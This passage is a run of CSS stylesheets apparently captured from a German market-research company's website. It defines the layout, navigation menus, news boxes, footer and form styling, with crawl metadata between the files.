	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:243px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:753px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:pointer;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/innernavigation.css
body_size: 3449
content:
ul#innerNavigation {
	list-style-type: none;
	margin-top:37px;
	padding:0;
	margin-left:41px;
	width:665px;
	float:left;
	height:0px;
}
ul#innerNavigation li {
	display:block;
	position:relative;
	float:left;
	margin:0px;
	padding:0px;
}
ul#innerNavigation li a {
	display:block;
	height:30px;
	margin-left:3px;
	padding:0px;
}
ul#innerNavigation li a.home {
	background:url("../media/innerNavigation.gif") no-repeat scroll left top transparent;
	width:68px;
}
ul#innerNavigation li a.home:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll left -30px transparent;
}
ul#innerNavigation li a.about {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px top transparent;
	width:91px;
}
ul#innerNavigation li a.about:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px -30px transparent;
}
ul#innerNavigation li a.offer {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px top transparent;
	width:125px;
}
ul#innerNavigation li a.offer:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px -30px transparent;
}
ul#innerNavigation li a.services {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px top transparent;
	width:84px;
}
ul#innerNavigation li a.services:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px -30px transparent;
}
ul#innerNavigation li a.industries {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px top transparent;
	width:97px;
}
ul#innerNavigation li a.industries:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px -30px transparent;
}
ul#innerNavigation li a.pricing {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px top transparent;
	width:74px;
}
ul#innerNavigation li a.pricing:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px -30px transparent;
}
ul#innerNavigation li a.contact {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px top transparent;
	width:102px;
}
ul#innerNavigation li a.contact:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px -30px transparent;
}
ul#innerNavigation li ul {
	display:none;
	padding:0px;
	position:absolute;
	border-left: 1px solid #1567a8;
	border-right: 1px solid #1567a8;
}
ul#innerNavigation li:hover ul {
	display:block;
	margin-left:4px;
	padding:0px;
	position:absloute;
	background-color: #208dc6;
}
ul#innerNavigation li:hover ul li {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#1567a8;
	width:230px;
}
ul#innerNavigation li:hover ul li a {
	font-weight: normal!important;
	text-decoration:none;
	color:#FFFFFF;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	width:215px;
	margin:0px;
	padding:5px 5px 5px 10px;
	height:20px;
}
ul#innerNavigation ul li a:hover {
	font-weight: normal;
	text-decoration:none;
	color:#FFFFFF;
	font-size:11px;
	background-color:#349fd9;
}
ul#innerNavigation li:hover ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
}
ul#innerNavigation li ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absolute;
	width:230px;
	left:230px;
	top:0px;
}
ul#innerNavigation li ul li:hover ul {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
	top:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/form.css
body_size: 3288
content:
@charset "utf-8";
/* CSS Document */
dl.boxStyle1 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle1 dd input {
	background: url("../media/form/input.box.style.1.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle1 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle1 dd textarea {
	background: url("../media/form/input.box.style.4.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle1 input.btn1, dl.boxStyle1 input.btn1 {
	background: url("../media/form/btn.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
dl.boxStyle2 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle2 dd input {
	background: url("../media/form/input.box.style.2.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle2 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle2 dd textarea {
	background: url("../media/form/input.box.style.3.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle2 input.btn1, dl.boxStyle2 input.btn1 {
	background: url("../media/form/btn2.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
#form
{
	margin-top:34px;
	margin-left:34px;
}
#form label
{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#444444;
	font-weight:normal;
	margin:0px;
}
#form input
{
	border:1px solid #d1d1d1;
	width:163px;
	height:18px;
}
#form textarea
{
	margin-bottom:20px;
}
#form td
{
	padding-bottom:10px;
}
#form td.border
{
	border-top:1px dotted #b7b7b7;
	margin-top:10px;
}
.btn
{
	background-color:#b11d4b;
	padding:5px 10px;
	color:#FFF !important;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	width:auto !important;
	height:auto !important;
	margin-top:10px;
	text-transform:uppercase;
	border:0px;
	cursor:pointer;
	text-decoration:none !important;
}
.hidden{
	display:none;
}

.warning{
	margin:0 0 10px 0;
	background:#f3f4f6;
	border:solid 1px #e5e5e7;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:8px 45px;
	color:#57585a;
	display:none;
}
.warning.pos{
	background:url("../media/form/pos.icon.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}
.warning.neg{
	background:url("../media/form/neg.icon1.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}

/**** Form Validation Properties ****/
label{
	display:block;
	padding:0 0 0 0;
}
label.error{
	background:url("../media/form/error.gif") top left no-repeat;
	padding:0 0 0 22px;
}
label.ok{
	background:url("../media/form/ok.gif") top left no-repeat;
	padding:0 0 0 22px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/seodm.css
body_size: 25091
content:
/* Begin CSS Drop Down Menu */
/*------------------------------------------MARKERT RESEARCHER CSS Start-------------------------------------------------------*/
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:199px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:794px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
	padding-top:16px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;

	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}

#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
